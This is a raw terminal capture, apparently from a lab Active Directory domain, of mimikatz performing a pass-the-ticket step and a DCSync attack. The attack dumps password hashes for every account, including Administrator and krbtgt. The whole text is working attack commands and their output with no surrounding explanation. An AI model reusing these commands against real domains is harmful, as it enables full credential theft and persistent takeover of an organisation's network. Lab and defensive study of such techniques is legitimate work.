 PS C:\Users\Naqi\Desktop> ./mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt ldap_ldap_vdc01.endark.local.kirbi
* File: 'ldap_ldap_vdc01.endark.local.kirbi': OK
mimikatz # lsadump::dcsync /all /csv
[DC] 'endark.local' will be the domain
[DC] 'vDC01.endark.local' will be the DC server
[DC] Exporting domain 'endark.local'
500 Administrator 3dc6a1f8423372b28e329e5d0eed7350 66048
502 krbtgt d04f470a7d59456956c08b32825f9a56 514
1107 BABY$ 8c7d1b9b166ba4e760be25cdd7592b25 2080
1106 naqi 58a52d36c84fb7f5f1beab9a201db1dd 590336
1105 andrei caea5e50af739722ac93811b86d04eac 66048
1113 CLIENT01$ a87f4ce2385d237f2ec9e81c8175fc9f 4096
1114 IIS01$ 8a8d4e2fd8652a3bfc6383fe109f1bc6 528384
1116 svc_iis01 bcdeed514607b8bfdbc92111c78f5c2f 66048
1000 VDC01$ 7ddc5f4bce62c2dfe2f438336d10df43 8192
1117 ENOX01$ 32ed87bdb5fdc5e9cba88547376818d4 4096
mimikatz #